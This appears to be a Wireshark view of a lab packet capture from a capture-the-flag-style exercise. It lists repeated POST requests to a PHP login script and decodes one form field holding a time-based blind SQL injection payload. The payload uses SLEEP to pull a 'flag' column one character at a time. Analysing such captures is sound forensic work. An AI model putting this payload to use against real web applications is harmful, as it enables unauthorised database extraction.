 traffic.pcapng
http.request.uri == "/tmp/sql/sql4.php" || http.time > 10
No. Time Source Destination Protocol Length Info
33551 2333.169685221 192.168.197.1 192.168.197.132 HTTP 3544 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33562 2333.189978418 192.168.197.1 192.168.197.132 HTTP 3749 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33573 2333.219768921 192.168.197.1 192.168.197.132 HTTP 3620 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33584 2333.263024899 192.168.197.1 192.168.197.132 HTTP 3703 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33595 2333.293815425 192.168.197.1 192.168.197.132 HTTP 3714 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33606 2333.321986203 192.168.197.1 192.168.197.132 HTTP 3529 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33617 2333.356155781 192.168.197.1 192.168.197.132 HTTP 3572 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33628 2333.381054347 192.168.197.1 192.168.197.132 HTTP 3874 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33639 2333.409716332 192.168.197.1 192.168.197.132 HTTP 3666 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33650 2333.437676163 192.168.197.1 192.168.197.132 HTTP 3621 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33661 2333.462219244 192.168.197.1 192.168.197.132 HTTP 3653 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33672 2333.496243914 192.168.197.1 192.168.197.132 HTTP 3874 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33683 2333.521668051 192.168.197.1 192.168.197.132 HTTP 3640 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33694 2333.559543178 192.168.197.1 192.168.197.132 HTTP 3638 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33705 2333.591292313 192.168.197.1 192.168.197.132 HTTP 3531 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33716 2333.607910590 192.168.197.1 192.168.197.132 HTTP 3788 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33727 2333.644748940 192.168.197.1 192.168.197.132 HTTP 3720 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33738 2333.666010255 192.168.197.1 192.168.197.132 HTTP 3616 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33741 2359.722506745 192.168.197.132 192.168.197.1 HTTP 232 HTTP/1.1 200 OK
33750 2359.793761669 192.168.197.1 192.168.197.132 HTTP 3686 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33755 2385.853468669 192.168.197.132 192.168.197.1 HTTP 232 HTTP/1.1 200 OK
33764 2385.899069657 192.168.197.1 192.168.197.132 HTTP 3759 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33775 2385.936710775 192.168.197.1 192.168.197.132 HTTP 3579 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33786 2385.981515981 192.168.197.1 192.168.197.132 HTTP 3932 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33788 2412.035848930 192.168.197.132 192.168.197.1 HTTP 232 HTTP/1.1 200 OK
33803 2412.285566642 192.168.197.1 192.168.197.132 HTTP 3772 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
33814 2412.324995534 192.168.197.1 192.168.197.132 HTTP 3713 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
\r\n
[Full request URI: http://192.168.197.132/tmp/sql/sql4.php]
[HTTP request 1/1]
[Response in frame: 33741]
HTTP chunked response
File Data: 294 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "name" = "hhh'||(SELECT 'RCuG' FROM DUAL WHERE 9766=9766 AND 9799=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM test.flag ORDER BY flag LIMIT 0,1),1,1))>64)
Key: name
Value: hhh'||(SELECT 'RCuG' FROM DUAL WHERE 9766=9766 AND 9799=IF((ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM test.flag ORDER BY flag LIMIT 0,1),1,1))>64),SLEEP(1),97
Form item: "pass" = "xxx"
Key: pass
Value: xxx
Frame (3616 bytes) De-chunked entity body (294 bytes)
Value (urlencoded-form.value), 280 bytes Packets: 37859 · Displayed: 3590 (9.5%) Profile: Default